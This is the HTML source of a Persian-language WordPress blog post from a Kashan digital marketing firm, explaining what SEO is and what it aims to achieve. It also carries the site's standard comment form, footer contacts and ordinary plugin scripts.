        <div class="entry-summary">
            		<div data-elementor-type="wp-post" data-elementor-id="2744" class="elementor elementor-2744" data-elementor-post-type="post">
						<section class="has_ma_el_slider elementor-section elementor-top-section elementor-element elementor-element-038248e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="038248e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51abca6 ot-flex-column-vertical" data-id="51abca6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1815b0 elementor-widget elementor-widget-text-editor" data-id="b1815b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>سئو چیست؟ </h2><p>سئو از عبارت انگلیسی Search Engine Optimization گرفته شده است . در واقع سئو یعنی بهینه سازی وب سایت برای موتورهای جستجو. اگر می خواهید بدانید سئو چیست و اطلاعات بیشتری در خصوص راهکارهای بهبود رتبه سایت و قرار گرفتن در نتایج برتر گوگل را بدست آورید، پیشنهاد می کنم این نوشتار را تا انتها دنبال کنید.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-56c2070 elementor-widget elementor-widget-image" data-id="56c2070" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="621" height="652" src="https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1.png" class="attachment-large size-large wp-image-1056" alt="سئو چیست" srcset="https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1.png 621w, https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1-286x300.png 286w, https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1-600x630.png 600w" sizes="(max-width: 621px) 100vw, 621px" />															</div>
				</div>
				<div class="elementor-element elementor-element-24da8ce elementor-widget elementor-widget-text-editor" data-id="24da8ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>سئو سایت به چه معناست؟</h2>
<p>در واقع سئو ، روش هایی است که به تعیین استراتژی های جذب مخاطب یک سایت می پردازد. شخصی که برای رسیدن سایت به رتبه بالا در صفحه نتایج جستجو می پردازد را سئو کار می گوییم. اما هستند افرادی که به روش های غیر اخلاقی رتبه سایت شما را در کمترین زمان به بهترین جایگاه در نتایج جست و جو می رسانند. کسی که با فریب گوگل بخواهد به چنین نتایجی برسد یک کلاهبردار است نه یک سئو کار.<br>سئو یک فرایند ساده ای نیست که به راحتی پیاده سازی شود چرا که نیاز به دانش و تخصص بالا به همراه صبر فراوان است. علاوه بر این هر از چند گاهی فاکتورهای الگوریتم های گوگل تغییر می کند و یک سئو کار حرفه ای باید همیشه اطلاعات سئو خود را بروز نگه دارد تا بتواند از رقبا پیشی بگیرد.<br>هرچه ارتباط بین کلمات کلیدی و صفحات سایت بیشتر باشد سایت، سئو بهتری دارد. در واقع&nbsp;سئو سایت از طریق افزایش رتبه یک سایت در موتور های جستجو منجر به برند سازی و فروش بهتر محصولات سایت می‌شود.<br>خلاصه بگویم با بهبود و بهینه سازی سایت در موتورهای جستجو رتبه بهتری از گوگل بدست خواهید اورد که باعث افزایش میزان بازدید سایت می شود . در نهایت اعتماد مخاطب نسبت به محتوای آن بیشتر می شود. و باعث افزایش فروش می شود.. به همین دلیل است که رقابت زیادی برای کسب رتبه برتر موتورهای جستجو در حوزه های مختلف وجود دارد.</p>
<h2>اهداف سئو چیست؟</h2>
<p>بطور کلی می توان هدف از سئو را به موارد زیر خلاصه نمود:</p>
<p>سئوی سایت در بازدید وب سایت تاثیر چشمگیری دارد.<br>سئو سایت باعث ایجاد برند می شود.<br>افزایش ترافیک سایت با سئو امکان پذیر است.<br>سئو باعث ارتقای رتبه سایت در صفحه نتایج موتور جستجو می شود.<br>افزایش فروش محصولات یکی از اثر بخشی های سئو است.<br>بهترین ابزار برای تبلیغات، تولیدمحتوای باکیفیت سئو شده است.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
        <div class="entry-footer clearfix">
                    </div>
                            </div>
</article>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ترک نظر  <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-is-seo/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://web.rooyeshresane.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="4" aria-required="true" placeholder="متن پیام *" required></textarea></p><p class="comment-form-website"><input id="website" name="website" type="text" value="" size="30" placeholder="وبسایت" /></p>
<div class="row"><p class="comment-form-author col-md-6"><input id="author" name="author" type="text" value="" size="30" placeholder="نام *" required /></p>
<p class="comment-form-email col-md-6"><input id="email" name="email" type="text" value="" size="30" placeholder="ایمیل *" required /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="octf-btn octf-btn-secondary" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='2744' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			
			
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-3 col-md-3 col-sm-12 col-xs-12">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://web.rooyeshresane.com/" >
        <input type="search" class="search-field" placeholder="جستجو..." value="" name="s" />
    	<button type="submit" class="search-submit"><i class="flaticon-search"></i></button>
    </form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widget-title">نوشته‌های تازه</h5>
		<ul>
											<li>
					<a href="https://web.rooyeshresane.com/%d8%b3%d8%a7%db%8c%d8%aa-%da%a9%d8%aa%d8%a7%d8%a8-%da%a9%d8%a7%d8%b1-%da%af%d8%a7%d9%85-%d8%af%d9%88%d9%85-%d8%a7%d9%86%d9%82%d9%84%d8%a7%d8%a8-%d8%a8%d8%b1%da%af%d8%b2%db%8c%d8%af%d9%87-%d8%a8%d8%b1/">سایت کتاب کار گام دوم انقلاب برگزیده برتر جشنواره وب و موبایل</a>
									</li>
											<li>
					<a href="https://web.rooyeshresane.com/%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84-%d9%85%d8%a7%d8%b1%da%a9%d8%aa%db%8c%d9%86%da%af-%da%86%db%8c%d8%b3%d8%aa/">دیجیتال مارکتینگ چیست؟</a>
									</li>
											<li>
					<a href="https://web.rooyeshresane.com/what-is-seo/" aria-current="page">سئو چیست؟</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget-title">آخرین دیدگاه‌ها</h5><ul id="recentcomments"></ul></section><section id="categories-2" class="widget widget_categories"><h5 class="widget-title">دسته‌ها</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://web.rooyeshresane.com/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://web.rooyeshresane.com/category/seo/">سئو</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
		</div>
	</div>	
</div>
	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="1108" class="elementor elementor-1108" data-elementor-post-type="ot_footer_builders">
						<section class="has_ma_el_slider elementor-section elementor-top-section elementor-element elementor-element-f2c5a23 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f2c5a23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="has_ma_el_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b170a34 ot-flex-column-vertical" data-id="b170a34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ma_el_slider elementor-section elementor-inner-section elementor-element elementor-element-cf65d65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf65d65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="has_ma_el_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b909f08 ot-flex-column-vertical" data-id="b909f08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-835a73d elementor-widget elementor-widget-heading" data-id="835a73d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">درباره ما</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-884552b elementor-widget elementor-widget-text-editor" data-id="884552b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<section id="footer" class="footer-style-2 dfd-background-dark"><div class="row full-width"><div class="three columns"><section id="text-2" class="widget widget_text"><div class="textwidget"><div id="-6893286756553779827" class="message"><div class="message__body"><div class="message__content message__content--text message__content--text--right"><div class="text"><div id="-9056606430253863767" class="message"><div class="message__body"><div class="message__content message__content--text message__content--text--right"><div class="text"><p>جدی‌ترین تفریح‌ِ ما، کارِ ماست و بهترین خدمت ما،جلب رضایت شما.شرکت تبلیغاتی سئو رویش همراه شماست تا مجموعه متنوعی از خدمات دیجیتال مارکتینگ و تبلیغات دیجیتال را در راستای اهداف بازاریابی و تبلیغات کسب و کار شما ارائه دهد.</p></div></div></div></div></div></div></div></div></div></section></div></div></section>								</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cc98716 ot-flex-column-vertical" data-id="cc98716" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf1bf68 elementor-widget elementor-widget-heading" data-id="bf1bf68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">آدرس ما</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3921132 elementor-widget elementor-widget-spacer" data-id="3921132" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0435990 footer-contact-info elementor-widget elementor-widget-text-editor" data-id="0435990" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="three columns">
<section id="text-3" class="widget widget_text">
<div class="textwidget">
<p><a href="https://web.rooyeshresane.ir/wp-content/uploads/2019/10/placeholder.svg"><img class="alignnone size-full wp-image-3347" src="https://web.rooyeshresane.ir/wp-content/uploads/2019/10/placeholder.svg" alt=""></a> کاشان ، میدان زجاجی، بلوار ملاصدرا، ابتدای خیابان دانشگاه،&nbsp; پارک علم و فناوری دانشگاه کاشان، شرکت رویش رسانه&nbsp;</p>
</div>
</section>
</div>
<div class="three columns">&nbsp;</div>								</div>
				</div>
				<div class="elementor-element elementor-element-3f52a70 elementor-tablet-align-center btn-inline elementor-widget elementor-widget-ibutton" data-id="3f52a70" data-element_type="widget" data-widget_type="ibutton.default">
				<div class="elementor-widget-container">
							<div class="ot-button">
			<a href="https://web.rooyeshresane.ir/website-design-invoice/" class="octf-btn octf-btn-third octf-btn-no-icon"><span>فرم ثبت سفارش<i class="flaticon-right-arrow-1"></i></span> 
							</a>
	    </div>
	    				</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-abcc802 ot-flex-column-vertical" data-id="abcc802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-760433b elementor-widget elementor-widget-heading" data-id="760433b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">خدمات ما</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c0a9f63 elementor-widget elementor-widget-spacer" data-id="c0a9f63" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5faadd2 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="5faadd2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.rooyeshresane.com/kashan-web-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">طراحی سایت کاشان</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.rooyeshresane.com/dental-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">طراحی سایت دندانپزشکی</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.rooyeshresane.com/dental-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">طراحی سایت املاک</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">بازاریابی و برند سازی</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">مشاوره تبلیغات</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">ایده پردازی تبلیغاتی</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2f918cd ot-flex-column-vertical" data-id="2f918cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b59e7f7 elementor-widget elementor-widget-heading" data-id="b59e7f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">تماس با ما</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-370d0f5 elementor-widget elementor-widget-spacer" data-id="370d0f5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15c99e9 elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15c99e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:02191096928">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">02191096928 - داخلی 3</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+989216274144">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">0921-627-4144</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+989137427853">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">0913-742-7853</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">info@rooyeshresane.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://instagram.com/rooyeshresane">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">@rooyeshresane</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_slider elementor-section elementor-inner-section elementor-element elementor-element-ba85455 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba85455" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="has_ma_el_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9079df2 ot-flex-column-vertical" data-id="9079df2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acc6b62 elementor-widget elementor-widget-text-editor" data-id="acc6b62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>تمامی حقوق مادی و معنوی متعلق به <span style="text-decoration: underline; color: #339966;"><em><a style="color: #f1; text-decoration: underline;" href="https://web.rooyeshresane.ir">رویش رسانه</a></em> </span>میباشد.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onum-child-with-polylang\/*","\/wp-content\/themes\/onum\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a id="back-to-top" href="#" class="show"><i class="flaticon-arrow-pointing-to-up"></i></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-1108-css' href='https://web.rooyeshresane.com/wp-content/uploads/elementor/css/post-1108.css?ver=1766730774' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-redhattext-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Text:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-redhatdisplay-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Display:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-05 08:14:51+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/web.rooyeshresane.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/js/particles.min.js?ver=1.2.1" id="master-addons-particles-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/vegas/vegas.min.js?ver=1.2.1" id="vegas-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/swiper/js/swiper.min.js?ver=1.2.1" id="ma-el-swiper-script-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/web.rooyeshresane.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/web.rooyeshresane.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/web.rooyeshresane.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d13464e354"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2744,"title":"%D8%B3%D8%A6%D9%88%20%DA%86%DB%8C%D8%B3%D8%AA%D8%9F%20-%20%D8%B1%D9%88%DB%8C%D8%B4%20%D8%B1%D8%B3%D8%A7%D9%86%D9%87","excerpt":"","featuredImage":"https:\/\/web.rooyeshresane.com\/wp-content\/uploads\/2019\/11\/seo-home1.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/slick.min.js?ver=20190829" id="slick-slider-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/jquery.magnific-popup.min.js?ver=20190829" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/easypiechart.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/particles.min.js?ver=20190829" id="particles-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/jquery.countdown.min.js?ver=20190829" id="countdown-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/elementor.js?ver=20190829" id="onum-elementor-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/scripts.js?ver=20190829" id="onum-scripts-js"></script>
